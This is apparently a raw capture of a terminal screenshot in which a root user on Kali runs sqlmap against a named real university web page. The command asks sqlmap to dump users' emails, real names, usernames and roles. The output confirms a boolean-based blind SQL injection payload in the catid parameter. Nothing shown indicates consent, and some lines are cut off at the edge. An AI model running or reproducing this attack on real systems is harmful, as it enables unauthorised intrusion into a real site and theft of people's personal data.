 root@kali:/usr/share/sqlmap# python sqlmap -u "http://humanrights.nankai.edu.cn/?m=list&catid=3" --dump -C "email,id,realname,username
ser_role"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progr
[*] starting at 00:12:41
[00:12:41] [INFO] resuming back-end DBMS 'microsoft access'
[00:12:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: catid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=list&catid=3 AND 5167=5167
---